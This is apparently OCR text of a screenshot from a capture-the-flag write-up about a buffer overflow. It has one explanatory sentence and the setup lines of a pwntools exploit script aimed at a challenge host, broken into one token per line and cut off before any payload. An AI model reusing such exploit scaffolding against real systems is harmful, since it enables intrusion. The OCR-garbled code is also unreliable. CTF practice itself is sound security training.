
This was a classic buffer overflow, with the
difference that we didn't get the binary, but
nothing stopped us from compiling it ourselves
—even the addresses matched.
from
 pwn 
import
*
context
.
update
(
arch
=
'x86_64'
,
 os
=
'linux'
context
.
terminal 
=
[
'wt.exe'
,
'wsl.exe'
]
HOST
=
"nc chal.78727867.xyz 9999"
ADDRESS
,
PORT
=
HOST
.
split
(
)
[
1
:
]